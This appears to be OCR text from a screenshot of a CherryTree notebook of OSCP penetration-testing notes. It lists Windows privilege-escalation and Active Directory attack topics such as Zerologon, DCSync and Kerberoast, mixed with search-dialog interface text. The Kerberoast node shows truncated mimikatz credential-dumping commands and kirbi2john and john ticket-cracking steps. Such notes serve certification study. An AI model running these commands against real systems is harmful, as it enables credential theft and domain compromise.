 OSCP_Methodology.ctb - C:\Users\Christopher\Desktop - CherryTree 1.1.4
File Edit Insert Format Tools Tree Search View Bookmarks Help
h1 h2 h3 s ms
Passwords - Registry
Passwords - Saved Creds
PrintNightmare
UAC Bypass
Scheduled Tasks
Windows XP
Brower Credential Gathering
Read powershell history
Active Directory Methdology
Enumeration
Enum4linux-ng
User discovery
adPEAS.ps1
General impacket syntax
GetNPUsers
GetUserSPNs
Secretsdump
lookupsid
rpcdump
psexec
wmiexec
smbserver
Attacks
Zerologon
DCSync
PrintNightmare
mimikatz | Hashdump
Mssql SQLI DnsAdmins Methdology / Privilege Escalation / Windows Prive... Active Directory Methdology / Attacks / Kerberoast
https://github.com/nidem/kerberoast
powershell -c .\Get
.\mimikatz.exe
privilege::debug
kerberos::list /expo
/opt/tools/kerberoa
Convert kirbi dump
python3 kirbi2john or.com\~1433-XOR.COM.kirbi -o MSSQLSvc.txt
john MSSQLSvc.txt
all useful dumps:
privilege::debug
token::elevate
lsadump::lsa /patch
lsadump::sam
sekurlsa::logonpas
Preferred method:
Find in Multiple Nodes...
Search for
impacket
Search options
Match Case Regular Expression
Whole Word Start Word
Accent Insensitive Override Exclusions
Forward Backward
All, List Matches First From Selection
First in All Range
Time filter
Node Created After Tuesday, 15 July 2025, 14:43
Node Created Before Wednesday, 16 July 2025, 14:43
Node Modified After Tuesday, 15 July 2025, 14:43
Node Modified Before Wednesday, 16 July 2025, 14:43
Node Content Node Name and Tags
Only Selected Node and Subnodes
Show Iterated Find/Replace Dialog
Cancel OK